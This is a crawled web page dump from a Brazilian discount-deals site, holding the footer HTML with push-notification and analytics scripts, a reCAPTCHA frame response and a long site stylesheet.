				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WPoMVYMG5I_ckKO9_KuiBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940208038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.79
body_size: 17970
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
#pushr .pushr-container .bell-notify{width: 60px;height: 60px;display: block;background: var(--secondary-color-active);border-radius: 50%;text-align: center;}
#pushr .pushr-container .bell-notify i{line-height: 60px;font-size: 28px;color: #fff;}
#pushr .pushr-footer {text-align: center !important;display: flex;justify-content: space-evenly;}
#pushr .pushr-footer #pushr-deny {color: var(--greyscale-font-1);min-width: 125px;}
#pushr .pushr-footer #pushr-deny:hover{background:var(--greyscale-color-7);}
#pushr .pushr-footer #pushr-accept{min-width: 125px;}
#pushr .pushr-footer #pushr-accept:hover{background:var(--primary-color-hover) !important;}

/*
* Project colors
*/
.color-primary{color:var(--primary-color-active);}
.color-secondary{color:var(--secondary-color-active);}
.text-primary{color:var(--primary-color-active) !important;}
.text-secondary{color:var(--seconday-color-active) !important;}
.bg-primary{background-color:var(--primary-color-active);}
.bg-secondary{background-color:var(--secondary-color-active);}
.bg-greyscale-3{background: var(--greyscale-color-3);}
.bg-greyscale-4{background: var(--greyscale-color-4);}
.border-top{border-top: 1px solid var(--greyscale-color-4) !important;}
.border-bottom{border-bottom: 1px solid var(--greyscale-color-4) !important;}
.border-left{border-left: 1px solid var(--greyscale-color-4) !important;}
.border-right{border-right: 1px solid var(--greyscale-color-4) !important;}

/*
 * Bootstrap columns border diviser
 */
.col-border:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
@media (min-width: 768px) {.col-sm-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 992px) {.col-md-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}
@media (min-width: 1200px) {.col-lg-border:not(:last-child) {border-right: 1px solid var(--greyscale-color-4);}}

/*
 * Bootstrap 5 columns
 */
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths,
.col-xg-5ths {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-5ths {width: 20%;max-width: 20%;float: left;}
@media (min-width: 768px) {.col-md-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 992px) {.col-lg-5ths {width: 20%;max-width: 20%;float: left;}}
@media (min-width: 1400px) {.col-xg-5ths {width: 20%;max-width: 20%;float: left;}}

/*
* Bootstrap columns same height
*/
.eq-height .row{overflow: hidden; }
.eq-height [class*="col-"]{margin-bottom: -99999px;padding-bottom: 99999px;}

/*
* OWL CAROUSEL 
*/
.owl-carousel{ 
    display:none;
}
.owl-loaded{position:relative;}
.owl-stage-outer{margin: 0 20px;overflow: hidden;width: 100%;}
.owl-stage{margin:auto;}
.owl-item {float: left;}
.owl-nav {font-size: 1.923em;color:var(--primary-color-active);}
.owl-nav .owl-prev{position: absolute;top:calc(50% - 12px);left:0;}
.owl-nav .owl-next{position: absolute;top:calc(50% - 12px);right:0;}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{color:#cbcbcb;opacity:.5;}
.owl-nav .owl-prev i,.owl-nav .owl-next i{font-weight: 900;}
.owl-dots {display: table; width: 100%; text-align: center; margin: 20px 0 0;}
.owl-dots div {display: inline-table; width: 12px; height: 12px; margin: 0 7px; background:var(--primary-color-active);opacity:.5; border-radius: 50%;}
.owl-dots div.active {background: var(--primary-color-hover);opacity:1;}
.owl-nav.disabled,.owl-dots.disabled {display: none !important;}

/*
* SLICK CAROUSEL
*/
.slick-track .slick-prev,
.slick-track .slick-next{background:none;}
.slick-track .slick-prev:before,
.slick-track .slick-next:before{font-family: 'IcoFont' !important;color:var(--primary-color-active);}
.slick-track .slick-prev:before{content:"\eac9";}
.slick-track .slick-next:before{content: "\eaca";}

/*
* BOOTSTRAP CAROUSEL
*/
.carousel-control-next, .carousel-control-prev{color:var(--secondary-color-active) !important;font-size:25px;}
.carousel-indicators li{background-color:var(--secondary-color-active) !important;}

/*
* SPLIDEJS
*/
.splide__slide img {width : 100%;height: auto;}
.splide--draggable>.splide__track>.splide__list>.splide__slide{cursor:pointer;}

/*
* Vertical align
*/
.outer {display: table;height: 100%;width: 100%;text-align: center;}
.middle {display: table-cell;vertical-align: middle;}

/*
* Loading ajax
*/
.loading{display:none;text-align:center;}
.loading img{max-width:60px;}
.loading-css{width:100%;height:80px;padding:10px 0;text-align:center;}

/*
* Autocomplete component
*/
.autocomplete{z-index: 999999;}
.autocomplete>div{padding: 5px 10px;}
.autocomplete>div i.fa,
.autocomplete>div i.ic{color:var(--secondary-color-active);margin-right: 10px;}
.autocomplete>div.selected{background:#dcdcdc;}
.autocomplete>div:hover:not(.group){background:#f5f5f5;}

/*
* Select2 component
*/
.select2-container--open .select2-dropdown{z-index:99999;}

/*
* Rating components
*/
.rating.select,.rating.select span{cursor:pointer;}
.rating span{color:#dddddd;}/*Default */
.rating span.checked{color:#ff9900;}/*Selected */
.rating.select:hover span,.rating.select > span:hover:before{color:var(--primary-color-active);}/*Selecting */
.rating.select > span:hover ~ span:before {
   color:#dddddd;/*Not selected */
}

.star-rating{margin:5px 0;}
.star-rating > fieldset {border: none;display: inline-block;}
.star-rating > fieldset:not(:checked) > input {display:none;}
.star-rating > fieldset:not(:checked) > label {float: right;width: 16px;height: 30px;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 18px;color: #16a085;padding-top: 5px;margin-right: 2px;}
.star-rating > fieldset:not(:checked) > label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color:#dddddd;}
.star-rating > fieldset:not(:checked) > label:hover,.star-rating > fieldset:not(:checked) > label:hover ~ label {color: #ff9900;}
.star-rating > fieldset:not(:checked) > label:hover:before,.star-rating > fieldset:not(:checked) > label:hover ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}
.star-rating > fieldset > input:checked ~ label:before {font-family: 'Font Awesome 5 Free';font-weight:900;content: '\f005';color: #ff9900;}

.wishlist-add{cursor:pointer;font-size:2em;color: #fff;}
.wishlist-add i{-webkit-text-stroke: 2px var(--secondary-color-active);}
.wishlist-add:hover i{-webkit-text-stroke: 2px var(--primary-color-active);}
.wishlist-add.active{color:var(--primary-color-active);}
.wishlist-add.active i{-webkit-text-stroke: 2px var(--primary-color-active);}

.photo-upload{position:relative;}
.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
